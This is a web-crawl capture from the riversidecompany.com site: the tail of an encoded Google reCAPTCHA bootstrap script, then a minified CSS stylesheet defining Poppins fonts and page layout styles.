O3bsKswrlxwp9Jbw/DtMO2FcKHcQpyw5TCvUhEw6kjD0vCpwlGw4hXwplbw4chYjvDnyjCisOTw5bCg8ONwqTCjHDChcOzwrwdw5A3w5EJJsKMPMOPPsKSWCPDl8OHwo/DvlzCrcK1wrt3w5bCo3HDhcKIworDmMO2wr/CsMOdfMKRLMOgWUUTwpwVw4IuCkvCu3fChWHChMOkw78EfsOeC2VFwo86XMOPJCgsw77Cq8K4w6LCgMOPw5UJXcODwr/[base64]/wqHCpAstXsKMw4vCp8Ksw4NRw7xaTsOnCnfCvRzDqm88DcKjwqlew7bDl3c/w4ppYcO2w4/CnsKfVTzCvUQFwo/Drx0zw602UwTDkH3CmcORw6rCnWvDnSvDhz4nVsKgwonDicKbw7/Ctnx7wrvDiMODejTClMO5w5vCmsO4TFApwrzCmhAsG0tPw7LDn8OJwoTCkHtQJmrDqUbDgMOZKcOeF34vw77DjcKCC8KQwqU5w4h/w5XCpUnCtkc7FB/DuMKmX8K8w7QVw5vDs1vDq1kXw6nClH7CtMKIOVwsRTVEcXXDln57w67DmmvDtMOFw6vDqxHDnMOOasKOw5zChMOLOcONBgPDriYOI8OrBmzDmMOzHcKOEsOrw6TCnsKuw48+w4XCnxbCkAx7Jn4ZVBnDh0/Ds8KMBsOJw6LCicOhwrTCh8OUw59bDEZFGhV2TX0yOcO4wr7CiRTDi2g+wqJGw7XDkcKxw6I2w53CtsOLWVcHw6ApS8KNUz7DksK4NcKxbG5Xw7bDnFHDk8O7FT4+PcOYw7XDgRsUwrzDpsOVw41Ow7rCmBp/U8KRaMOcAE7DmsKzR2hjwoU/YsOSXGDCvkQpwrUfwpNqwoRmWl/CgBzCvCzDiWDDpjbDh8O3DHp9SDdmw7vDnWY3w7jCmcOYw6dPwpjDpMOgXFsDw64wwoZRZcORHXrClWDDhcK/[base64]/J8KqFF5qw6Iqw5/CsMOvw7vDtkDCjgZMUHxmw6rCtkIywrp3UMK2wohSZMOuGyFdTn4jfcKuwoTCtXwDDMOTw5F7QMO8XMKHwoLDsiY1w7/CqcOAwpVIwotGecOJwrzDgALCg8OHwrvDrMO8ZMKbaAnDjzHCkB7DqMOYwq/CqcKkwppTwr0qwq/DhVbCnsKtwq7DgWzCv8K7PX5hwqkvw6F6CcOpwrsSX8K1w6rDhwnDv3nDly0ew41rw4/DsBrDjMKUR8OawrPCtsKbw6oRFQXDjwBXwpJ3wpBGwqVFw6B9CcKZBxfCncO/w4DClMKOU2gNwpdOQxN6wpDDuXHCtiEqBMO3V1zDuFvDjcKVwp7DmyMhw6zCjcKvw58ke8K/wovDjDDChkrChjgRwqvDlU/Dvm0iL8OOPMKXwrHDlQ3Djj7Dg8KrwoY9w5oMIcOkw6VFw6x8O8K8wp4iNsOhfFhrPcOCIcOqCgsew7xKwp3CgcKzw6dVwqzCoW/CtV5Nb0zChD/DmcKgw5JSwofDtBbCjDUawr/Cp8KBw4jCmTodwqrDinvCkMKFbsKDw5vDocKnwovDqEwqwoJ7wo/ChsKpGsKKwpLCsD8+JTVqDMKVwrxNSg9ww5tTacOMwrXCjcOMGBHDiMOCacKSGcK4Rk8iwqDCrMKrMF3CisKRIGzCs8K+bcK2wociehXDmMKiwpbDv8O1dMKTw68yw754XQkxH3hkw7/CucOoZ15PN8Kow5HCgsOOwqU4wqXCo3gwNMK6w408NkXCscOuw7PDhSvDph/DssKHw6YMdzZfw7Ayw7XDu8K5w5FmwrLDjgEbwpLCpsO6dFlrwrFnw68lw5QGwq9rBMK0w5d4eUg3M2TCmmQ4AXsIwpDCvEFbLmbDqxfDucKHPMOvU3jCu2BXGsKUwqzCiR8uw7HCsgnCnMOoF8KfLWRnd8KLwqhRw5ImacKyc8OJPTTDk8K/RE4HwpjChlp+GcO0w5PCrcOxw6DDr8KGw7R4wpo8woBIw6tEw7fCrR5AwqdwLiDCk8OEMMOQwrtAw73DmhNUw55hw43DnFTCqjrCr8OHwr8FP8O5EsOKHC7ChMOQUsKtwqB7w67CjT1UwqwZCG/DvwJaw71XDgBGGl7Cs8KBw73Dl8OBI3FAwqLCjxAmbMOTQyBaw4otwqnCjUbCk3rDg3rCocOfwpMCw5FBwp/DksK4ZcOodGfCmMKcwp4Qw7JLw7hUwrhUw4ovwrxpw5o+Nl9Yw6QgGmULVirCr38uw6bDl8Kiwr/CrcKeUcKENcOxw7ARwqdjbTTChh8OKFJfw5XDpU8Awr/[base64]/[base64]/[base64]/[base64]/bx1hwr7CgWTCuFBbwq91wq7CssKuF8Kbw7RRw45rfcOnw5lkwr5pw4fDjlPCssKvw5JCNCBEw6xSMifDpWHDkVBxEiZnw5RBN2lZw4kXLsOjNMKvw7PDsmXDkcOEwoHDkcK+wqdgVgfCtltlwosxOcOEwqvCjmhbJ2jCh8KkF8OgLAYNwp/[base64]/DnhLChcK5CiZPwrbDu2vCncOew77Cn8K5dDlLV8ObwonCpwjCscKKM0V0w6ZGwqHChkXDvChuFcOBw4nClsOiemfDosKeZQnDkMKQECbCtsKadHHCmjgyGMOpGcOewrnCh8OfwqrCqFbChMOawq0ABsOgwoV1w6HCn0LCsSjDo8KgGhTCjg/[base64]/woDClTE6wpZfKRRufiZUbMOBIcO6wpVRwpnDg8KwwqBSL8KgwoFCB8O4wqsMOjwgwrp6w7PCjcOZM8Omwp7DoMO+wrHDjsOxJBxuKDHClDR6L8OYwo/DizbCljfDkwLCrcOywqUoAX7Di1vDjcKGV8Ovw5w2w6Msw7vCu8OGwoRObzvCkE5fcScZwobDlMKgTMO5w4XCsgZ1woMUWRPDhcO4eMOGa8KweMKnwqLCnld5w4/CisKTwrJnwqLCp1nDqMKQcsOaw6dowpDCu3LCgWJ7XxfDmMKjwoFICm/Cn37DrcKJS1zDkgoROHTDmnrDh8ODw74HXT9rMcOtw4vCk2xAw6jCpMO9w7A8wp9/[base64]/DgMKtDE3Dn8KHwrTCnW/DkMKowoQJMMOIwpFEfgDDu8KZwoPDjyTClTDDm8O+AHrCo8KDdlDDmcKQw4ERwp7Chgx4wrDCqH7DvhfDu8O/w7vDhUoNw7rDqcK0wrfDhGzCkMKAw4/DpcKKXcK8PAcVNcOJaG9AFnoAw5o7w6zDpxnCkV7DrsOVCSbDqQ/CjMOqCMKnwrTClsOEw6ECw4XDjXrCjTMfZmZGw7/DpFrDpMO9w5bCrMKuVsOqw6U6OwEIwrV4BwF4ETlbNcOyOB/DncK4dSggwpEUw7PDrcK3VcKUQBPCpRIew4cnLEzCsF5ZcsOPwqzDqEfCuEFneMOrckxTwq3DkTJGw6JpR8KcwobDnMOiKMOVwp/CqV7DgDNuwqNEw4/[base64]/CpsOZD8O3N0Uvw7RDwrLDnCwBw43CocK9wpjDp8OYw58YIk5JIsKWfMKuw6zDvsKNJRTCncK+w7oFKMKbwoV8wqsjw5vCiMKKCsKUeD5xasK7QSLCvcKkc1lLwqYawrZJIMKSScOWYExBw4AQw7jCiMK/ZzHDqcKMwrTDoUEXAMOGPlcdI8KIIjrClMOnIsK/Z8KuC3fChSbCjMKYYVwUUxJrwoIRdmlHw5LCm1zCmzrClAHCujYzJMOkFys9w6hDw5LDusK0wozCn8KpUSVrwqHDsgsLw6JXW2ZeCRvDnkLCn37CrMO0woI2w4TDgMOGw71GPxgqSMOgwq/CkSjDvFfCjMOCNcKowq/Ci3bClcKSIMKvw6xKHVgKIMOaw7dwGgvDkcOEKsKdwpLDpkFueTjCpmR2woxHwq/DpSLCgWcBw6PDgsKWw7A1wojDoGY5LMOZX2M/w4ZKNcKUIzzCvMK+PxDDgWRmwqdZR8K9FMOKw65KTcKtSA3DhlJSwpgJwopwSwV9U8K9TMKBwpZXJcK1QsOiOHorwqnDlBvDjMKVwqMQLXkJMh4Aw4bDusOsw4vCvMOIDnjDo01RdMKIw6opcMO/w4PCjjsIw6DCmsKiHRBdwow+c8OcM8KHwrZ3MlDDlXFMTcOSJxbCmMKjPMOeHR/CgyzDhcOiRFAQw4IEw6rCjXbDgkvChhzCscKIwpbClsKZY8OVwrdhVMOow4xKw6puFsOoTBzCiQ95wpvDjcKfw6/[base64]/CkMKMbcKab8Omw6ZtAcKdw69LEcOWw4/[base64]/w5ksacKNw6dyc0zCmXLDpnRYwqbCohbDtX/DkMKGZMOsw6JXwrTChwrCuE3Dp8O/[base64]/DisKtwokgw7gFwrrDncOEw6XDjsKLJ8K0QSfDssKSBMKXdGfDu8KmDHTDi8OLYUTCo8K2fMOIXMOBwroow584woRlwpXDjzfCkMOLdcK+w5HCowfDpCISCi3CmXwSaizDpWXCm0TDjm7Dr8K7wrIyw4DCosOrw55ww6klQCkEwosoJMOBasO3McKMwo8Mw6Muw7/[base64]/DpFjCggFfKzsvwqVlwqDCvjzCuTbDulpqwpLCm23DgWcewpYFwpvCuALDusKBw4QSJ1kdAMK8w5DClcOIw7HDgMOXwpHCp0F7dcO8w4Ekw4PDqcKRIEV6wrvDikA/[base64]/[base64]/DmsKBWcOkVcKMQMOQwrIDLcOFwpnChsOZUSHCuD4BworDj1cxwrEHw4vDo8KNwrEON8KswrfDo2DDiGTDssKoJGptWcOIwoHDvcK+STZRw4zDlcOOwoA5O8Kjw4vDpWkPwq/DtxVpwpXDnw5lwqp5DMKQwooIw79tfsOFbUrCnwt6JMKDwpTCv8KTwqvCmMO4wrZ4XGrDn8O0wq/ClWhSdsOhw4BYYcO/w55FH8ORw7/[base64]/CjcK2cMO5wqgQwq55wrxPwrBywqPDnVTCpALCkjPDvBfDrB1ZIMOTVcKocVnCsB7DkQYqGMKawrfCucKFw7MVTMONX8OWwp3CmMKnJg/DnsKXwqM5wrVpw5/DtsOFKUjCg8O9LcKrwpHCpMKLw7k6wrwhKDHDksKhJnPCjkfDsnslXxtpJsOQwrbCmW13a1PCpcKEUsO2NsOhSyEeGhkDVTzDljTDksK1w4/[base64]/[base64]/CkXA1RcKrHWhTwrJ2GkHCqwXCtcOCwpYxwrLCkMKuwofDt0LDlRkjwrJwPMODw55OwqTDuMO7OMKbwqTCmRcsw4o+L8Knw745eV4XwrbDpcKCIMO+w7sFXADCqcOqdMKbw5nCpMODw5diCMOvwofDosK7McKcZR/CoMOfwoPCphrDuRXCrsKswo3CiMOxRcO8wrHCncKVXHbCsnvDnQTDm8Oowq9ZwobDtwQOw5xNwpZxEsKOwrDCnBLCqMK1JcObaTxyT8KJRCDDgcOGNSE0L8KXf8Okw4VswpbDjBwmBsKEwqEKd3rDtsK5wq/[base64]/DmsO6wqkvC8O8QXlhDzx7w4LDhnPChsOGeMOWwo4vw7Ugw6pgcFTCmWFZOm92U37CsQnCocOxwo4+wqTCo8OuWcOZw7d3wo3DjX/[base64]/[base64]/CmD7DkkHCg8K8H2vDisOzw73DtRVeKcKSwp0kTX0bQ8OkwoDCljrDhl8swqAMTsKTVyRlwp/[base64]/Kn0Bwp/CpsKvbcKuEELChSXCqhdMdznCu8KyRMKiDcOuwr/Cjh3DgjQnw4rDhHHCvsK9w7MxVsOaw6phwqkxwprDocOmw6fDqMOfOMOhbxgOBsKvKnsZbMKPw77DkmzCpMOUwqfCiMOeCSXClE41XsOEayPCgMO8H8OKWGXCh8OoQcOrHMKEwqXDhzwDw58WwqLDlMOlw49wXB/DkMOTw44uMzxrw4VnPcOePBbDn8OCSlBLwp3CpgMaEcKeWFfDncKLw7jCqV7CoxfDtMO8w6bChRAIV8OrE2DCiTTDs8Kqw4wowpvDjcOwwo0jSlzDkyAbwoABIsO+am56fcKow6F2Q8Otw7vDksOOMELClsKhw5nDvDrDlMKbw5vDu8KJwp9lwqhlF3Vkw4rDuRB/[base64]/CoxY/[base64]/Cu8O8HMKTw4JbcsKvwqt8WMKiwpEJYGnDosOTw5vDsMO5w5A8Dg5awqnCm0sofyXCoQIAwol/wrLDgVxCwoEWRykLw7EUwq7Du8KPwoDCnmpyw40+F8OWwqYWMsKLw6PClcKKbcO/w7hwUQQxw7LDtcO6cybDgcK1w6J6w4zDtGc7wp9jfsK7wpbCk8KfBcKhMj3CtRBmd3LDl8K+E0bDtkvDscKCwozDtsO9w5ZOVyTCrWzCuEI7w71jQ8KpGcKSGWLDl8K8wo4iwohsaGnClknCv8KMMgxME1p6GU/CpMOcwpUZw5/Ds8KgwoIlWBchCxozX8KkHMKfw4R3dMKMw4oYwq5Nw4rDhx/DnyLCocKiTX8GwprCtBNcwoPDh8KFwolNw411TMOzw78HV8OFwr80w5fClcOHQsKhwpbDu8KMY8OAF8O6RMK0LG3CglfDgyIVwqLCoDt1U2fCv8OSccOew5dbw60VZsOPwrLDscKOZgfChAxfw6/[base64]/CtcKJQWvDuwbDmHTCoyUow6hbXzzCvsO4XsKJw7TCscKww7TCjAsPesKrSxXDt8Kgw5PCsw3CmETCrsOYZ8OLZcKLw7ofwoPCihVGOi1gw6tLwo11Bk9eZ0Iiw4kFw7pdw5LDhno+BHTCp8KIw6RJw7Miw6LCjcK7wq7DhcKSFsOwdhgqw4xQwqcnw4kIw4Ikw5/DnyHDoWHCm8OHw6FWGFEuw6PDisKvL8K/WmUJwpQSOV8XTcOaeiQdWcOnEcOjw5bDj8OTXH/CqMKEQAxiT1N8w4nCrzrDp0vDpWAFaMKLWCjCmHZpWcK9DcOGBcOIw77DlMKFNV8Pw77CvsOZw5cERjV4dFTCpjBNw6/[base64]/Cq0w6LMKidMKswqUWFRzDncOowosNUcK4C8OwOGXDpcKnw6BIDU9XbxPCnwXDiMKFPgDDlFZ1w5DCqCXDijfDr8KTDkDDhDrCq8OIaxsAwq8Fw64fasOpbENZw5/CsyTCrcObCQzClX7Ctid4woHDjknCqsOywoTCumRabMKkE8KLw49obMKcwqUEdcKzworCog9RMSAZQlDCqDBHwrFDRWZUKQEyw612wr7DpRQyFMOqS0XDiTPCuALDr8OIS8Oiw7xTYWMmwoBRBltkRcKhCHUNw4/DowBgw692Z8KSbDQ+EsKQw73CiMOgw4/[base64]/DocK/wo9YOz3CtMKZDEoQwp/DrMKzASsSKMKbwrTDn0vCkMKYYHNbwr/DuMO3KMK0F07CmsO/wrvDn8K/w63DhGt8w59SBA51w6dJT24sGCDDuMO3eT7CpUnCmxTDvsOVNhTCucKaDmvCuFvCpiJrBMODw7LCrHbDsQ05F07Cs3/DtcKNw6AJOk9VTsOhZcOUwonCtMKTelHDmDjChMO0J8Oxw43DisKde0LDr1LDuV9awqjCo8OXIMOQZml9fTHDosKFOsO9dsKpBVrDtMKON8KwRSnDqBrDqcKlNMKkwqpTwq/CusORw7bDhkIXGVXDm207wp3Dq8K7c8KfwqzDrlLClcK7wq3CicKNfl3Cg8OmOEMzw7scKlrDoMOsw43DqsOLN3Njw4g9w5bDpX13w4YsWlTClwRFw6rDgBXDsiDDr8KkZh3DtsOCwpzDgMOCw7ckcnMsw41aP8OIQcOiWU7CsMK1wonCqMOEMMKXwpk/L8KZwoXCi8K2wqldB8K3AsK7W0rDuMOCwp19w5JFwoLDgEPCtsOdw67Cr1TDksKuwo/DscKMMsOlR1NCw7fChTgNWMK1wrzDl8Kvw7vCqsKNd8Kuw4TDoMK7BcOHwrTDqcK1wp/Cs35TL1otw4nCkjXClz4Iw40BExRWwrVBQsOAwq0zwq3Dl8KdHcKKMFR/TUTCi8ORLQF0EMKEw7gzKcO+w4fDjWgZRcK/JcO9wqDDmD7DjMOFw5olJcOLw4XDowA3w5HDq8O4woIcOQluJcOQaQbCsW4Bwrt7w6bCrCHDmQXDvsKhw5hTw63DnWzDjMK9w6/CnGTDp8KTcMO4w60OW27CjcK2VSMWwpt2wpLChcKrw6LDiMOHaMK6wplUYDrDn8OGfMKMWMOZZsOYwrDCnxPCqsKVwrfCo1d/KWAGwrlgTg7DiMKNKXlnOVNew7R1w5vCvcOFCB7CscO1LmTDiMOIw6jChlXCocKla8KBQMKTwqlLw5Zxw5HDrSPChXTCq8OVw4RlQ2RpFsKjwrnDswXDucK9GTbDlEEVwpjClcOLwqYnwqHCtMOvwq3Di1bDtFc5XU/CoxU/LcK/UsOHw6E0DsK9RMO8PVwLw5PCtsOYSk/CjMOWwpgOSG3Dl8OBw4J0wo8RcsOmJcKwTS7CkWw/[base64]/w77DhhckwooZLMKfwofDu1HDmsOwKcO7wr/[base64]/Ln/CulMpRQvDiUwMZsOWLsKjBxHCiFzDl1bCnmjDqznCp8KVJ2l/w6/DjMKoOm3CicKCcsOPwr10wrnDicOmwpDCscOcw6/Dv8OkCsKycmLCtMK/[base64]/CAsDw7gjwrt4X8KeE8Oewqc5HlPCgwvDs17Cm8OOw4lVSTRFwozDs8KAOcO5AcK5wrDCgcKHZERUNAbDonvDjMKdaMOESsKnVxfCicK9QsKoC8K9AsK4w6jDjSXCvEYndMKYw7fCoSPDsT06wq/Do8O7w4bCqsKgbHTCicKOwrwGw7zCrcONw7zDl0/[base64]/DlsOVw4PDqcKYAwrCsklcPUbCg3jDnsOYCl7Cnmk4wqPCgcOnw4fDoDjDlVYuw4XDt8O2wq8mw6bCrcO9ecOmI8KCw4XCssOYHDc9IBzCnsOcC8OrwpERD8KQP0HDksKjGcK+DTTDhEvCsMO7w6fChEzCl8K3E8OSw4bCoyAxLTPCuwBwwo3DlsKHRcKdQ8OTBMKuwr/DsnvCk8OtwqLCsMKqH2Zkw5DCmMO1wpfCiV4MbcO3w4nCnRBEwr7DgcKnw6HCo8ODwrfDq8OlMMOhwpfCqk3CsG/Dujgmw451wqrCqEYJwrfClMKMw7DDgxMUPm97A8OsZsK6T8O/QsKQTBFgwopyw6M6wp5tJUrDlA8uPsKPKcKuw7YywqfCqsKLZlTCnH4sw4U8wq7Clk4Owr5vwqwdA2rDjhxdGUVew7DDosOAMsKDIFnDqMOzw4Fjw4jDvMOnNcOjwpBCw71TG1UQwq5zEEjChR/CvDjDlFDCsjjDu2hUw6PCqh3DmsOHwpbCmgzCtsOlRgN3wptfw7E/[base64]\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kjz695lEgJfklqcXqEGQnFOwHvLaSUvavs3vU5lPIVs\\u003d\x22,1,0,null,1,1768832072677,0,0,[73],null,[114,181],\x22RC-u1qiIDSVplT7QA\x22,null,null,null,null,null,\x220dAFcWeA5eaMFD_fy2Q1fMyyVATgD2ow9UTT5xvdKhzT3w2XzXdNa6eaACnYqTKSiUCVikJKzJtwHVg6rQFlMEXij5awCbClsmZw\x22,1768914872591]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&t=Css&cdv=1214103208
body_size: 7794
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}

.grayscale{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.full-color{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.article-sidebar{padding-right:20px;}.article-sidebar h2{font-size:16px;font-weight:700;color:#000000;}#primary ul.download-list{font-size:16px;margin-left:0;list-style:none;}#primary ul.download-list a{text-decoration:none;}#primary ul.download-list li{border-bottom:solid 1px #dfdfdf;}#primary ul.download-list li:last-child{border-bottom:none;}.spotlight-articles{padding:40px 0 75px 0;overflow:hidden;}.spotlight-articles .spotlight-intro-wrapper{width:33.33333333%;float:left;text-align:right;position:relative;}.spotlight-articles .spotlight-intro-wrapper h1{margin-bottom:30px;}.spotlight-articles .spotlight-intro-wrapper p{font-size:15px;margin-bottom:1.5em;}.spotlight-articles .spotlight-intro-wrapper p .button{margin-bottom:0;}.spotlight-articles .post-list-wrapper{width:66.66666667%;margin-left:33.33333333%;padding-left:20px;}.recent .post-list::after{content:'';display:block;height:0;width:0;overflow:hidden;clear:both;}.recent .post-list .column{width:50%;float:left;}.recent .post-list .post-intro-wrapper{padding:10px 10px;}.recent .post-list .post-intro{text-decoration:none;color:#4a4a4a;display:block;-webkit-transition:-webkit-box-shadow 0.5s ease;-moz-transition:-moz-box-shadow 0.5s ease;-o-transition:box-shadow 0.5s ease;transition:box-shadow 0.5s ease;box-shadow:0 0 100px rgba(255,255,255,0);max-width:370px;float:left;padding-bottom:0;margin-bottom:20px;}.recent .post-list .post-intro:hover{box-shadow:0 0 10px rgba(0,0,0,0.5);}.recent .post-list .post-info{display:block;padding:30px;}.recent .post-list .featured-image{display:block;}.recent .post-list .featured-image img{max-width:100%;height:auto;display:block;}.recent .post-list .post-title{font-size:25px;display:block;color:#0153a0;margin-bottom:10px;}.recent .post-list .post-date{font-size:12px;text-transform:uppercase;display:block;margin-bottom:15px;}.recent .post-list .post-abstract{display:block;margin-bottom:0;}.recent .post-list a{background-color:#ebebeb;}.recent .post-list .post-link{display:none;}.post-list.related-posts{margin-top:85px;}@media (min-width:64em){.mobile-only{display:none;}}@media (max-width:64em){.desktop-only{display:none;}}#primary .spotlight-articles .slick-slider,#primary .content-slider .slick-slider{text-align:center;}#primary .spotlight-articles .slick-slider .slick-slide,#primary .content-slider .slick-slider .slick-slide{text-align:left;}#primary .spotlight-articles ul.slick-dots,#primary .content-slider ul.slick-dots{list-style:none;margin-left:0;display:inline-block;}#primary .spotlight-articles ul.slick-dots li,#primary .content-slider ul.slick-dots li{float:left;}#primary .spotlight-articles ul.slick-dots li button,#primary .content-slider ul.slick-dots li button{outline:none;background:#414141;font-size:0;border:none;padding:0;height:20px;width:20px;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;margin:5px;}#primary .spotlight-articles ul.slick-dots li.slick-active button,#primary .content-slider ul.slick-dots li.slick-active button{background:#0153a0;}@media (max-width:64em){.spotlight-articles .container{width:100%;}.spotlight-articles .spotlight-intro-wrapper{width:100%;float:none;text-align:left;max-width:400px;margin:0 auto;}.spotlight-articles .post-list-wrapper{width:100%;margin-left:0;float:none;padding:0;}}.audience-block-wrapper .audience-block{display:block;text-decoration:none;padding-top:190px;padding-bottom:60px;color:#fff;}.audience-block-wrapper .audience-block .title{font-size:18px;text-transform:uppercase;display:block;}.audience-block-wrapper .audience-block .audience{font-size:45px;font-weight:700;display:block;}.audience-block-wrapper .audience-block .audience:after{content:'';width:55px;height:40px;background:transparent url("/css/TRC/images/double-arrows-right-white.png");display:inline-block;vertical-align:middle;margin-left:10px;position:relative;left:0;-webkit-transition:left 0.5s ease;-moz-transition:left 0.5s ease;-o-transition:left 0.5s ease;transition:left 0.5s ease;}.audience-block-wrapper .audience-block:hover .audience:after{left:10px;}.link-block-wrapper{overflow:hidden;margin:32px 0;}.link-block-wrapper .link-block{color:inherit;text-decoration:none;display:block;}.link-block-wrapper .link-block .title{font-size:24px;line-height:30px;display:block;font-weight:600;margin-bottom:10px;}.link-block-wrapper .link-block .description{font-size:16px;margin-bottom:24px;display:block;}.link-block-wrapper .link-block .link{font-size:15px;text-transform:uppercase;font-weight:600;display:block;}.link-block-wrapper .link-block.default-hover .title{-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;}.link-block-wrapper .link-block.default-hover[href]:hover .title{color:#5aac3f;}.link-block-wrapper .link-block.alt-hover:hover{color:var(--hover-color);}.link-block-wrapper.link-block-format-top .image-wrapper,.link-block-wrapper.link-block-format-top-centered .image-wrapper{display:block;margin-bottom:20px;}.link-block-wrapper.link-block-format-top .image-wrapper img,.link-block-wrapper.link-block-format-top-centered .image-wrapper img{display:block;}.link-block-wrapper.link-block-format-top-centered{text-align:center;}.link-block-wrapper.link-block-format-top-centered .image-wrapper img{margin:0 auto;}.link-block-wrapper.link-block-format-top-centered .link{color:#5aac3f;}.link-block-wrapper.link-block-format-top-centered .link-block{padding:45px 10px;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .title{color:inherit;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .link{text-decoration:underline;color:#000;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover:hover{background:#ececec;}.link-block-wrapper.link-block-format-left .image-wrapper{float:left;width:200px;}.link-block-wrapper.link-block-format-left .image-wrapper img{margin-left:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:200px;display:block;padding:20px;}@media (min-width:48em) and (max-width:64em){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}@media (max-width:480px){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}.content-slider{padding:20px;overflow:hidden;}.content-slider .slide-set .slide-item{float:left;width:50%;}.content-slider .slide-item{min-width:370px;}.content-slider .slide-item .slide-link{margin:5px;display:block;position:relative;padding-top:86.95652174%;background-position:center top;background-size:cover;color:#000;-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 